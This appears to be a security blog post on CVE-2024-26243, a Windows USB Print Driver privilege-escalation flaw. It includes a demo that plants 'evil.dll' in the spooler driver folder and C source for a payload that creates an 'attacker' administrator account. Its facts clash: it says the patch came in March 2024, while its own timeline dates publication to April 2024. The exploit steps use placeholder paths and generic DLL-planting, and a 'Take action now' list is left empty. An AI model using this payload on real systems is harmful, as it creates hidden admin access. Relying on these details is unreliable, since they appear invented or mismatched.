In March 2024, Microsoft quietly patched a high-impact security hole in the Windows USB Print Driver, identified as CVE-2024-26243. This vulnerability, if exploited, can let a local user escalate their privileges and run code with SYSTEM-level access—all thanks to the trusted but too-trusting USB printer driver. Let’s break down what makes this bug dangerous, how it works, and what you can do to stay protected.
What Is CVE-2024-26243?
CVE-2024-26243 is an elevation of privilege (EoP) vulnerability found in the core USB printing component shipping with all supported versions of Windows, including Windows 10, 11, and Windows Server.
Attackers exploiting this flaw can execute code with SYSTEM privileges—the highest on Windows computers. That means malware, ransomware, and other bad actors can take full control of a device if they trigger this vulnerability.
How Does It Work?
The issue lies in how the USB Print Driver improperly handles user-supplied input when installing or configuring printers via USB. Specifically, an attacker who already has a foothold on a system (like a low-privilege user or a compromised service) can plant a malicious DLL or configuration file, tricking the print driver into loading their code under elevated privileges.
Technical Details
The vulnerability is due to improper validation of paths and DLLs loaded by the print driver service. Because printer drivers often need elevated permissions to install and manage hardware, a logic bug here is bad news.
For example
- The print spooler service (spoolsv.exe) may call code in the context of SYSTEM during USB printer setup.
- If a user can plant a malicious DLL in a writable directory that the service trusts, it could be loaded automatically.
Here’s a demo of how an attacker might leverage this vulnerability
REM Step 1: Plant a malicious DLL in a location that will be loaded by the print driver.
copy evil.dll C:\Windows\System32\spool\drivers\x64\3\evil.dll
REM Step 2: Use printer setup tool as low-priv user to trigger installation/loading.
rundll32 printui.dll,PrintUIEntry /if /b "EvilPrinter" /f "C:\path\to\malicious\inf" /r "usb001" /m "Generic / Text Only"
REM Step 3: Once driver loads, evil.dll runs as SYSTEM.
Inside evil.dll, the attacker could include a payload like
// evil.dll - runs as SYSTEM when loaded by vulnerable driver
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
system("net user attacker Passwrd! /add");
system("net localgroup administrators attacker /add");
break;
}
return TRUE;
}
This payload adds a new administrator user named "attacker"—proof that SYSTEM-level code execution is possible.
Who’s At Risk?
Any Windows PC with USB printing enabled is potentially vulnerable—including many corporate desktops, laptops, and even some servers. This exploit requires local access, but can be used as a privilege escalation in a larger attack.
Patch and Mitigation
Microsoft fixed this bug in their March 2024 Patch Tuesday update. You can find the official advisory here:
- Microsoft Security Guide for CVE-2024-26243
Take action now:
References and Further Reading
- Microsoft Security Update Guide: CVE-2024-26243
- CISA Known Exploited Vulnerabilities Catalog
- CERT/CC Vulnerability Notes Database
Closing
Vulnerabilities like CVE-2024-26243 show that even everyday hardware—like a USB printer—can be exploited for privilege escalation if software isn’t careful. Protect yourself: patch fast, limit physical access, and always watch for new accounts or unexpected admin activity.
Timeline
Published on: 04/09/2024 17:15:45 UTC
Last modified on: 04/10/2024 13:24:00 UTC
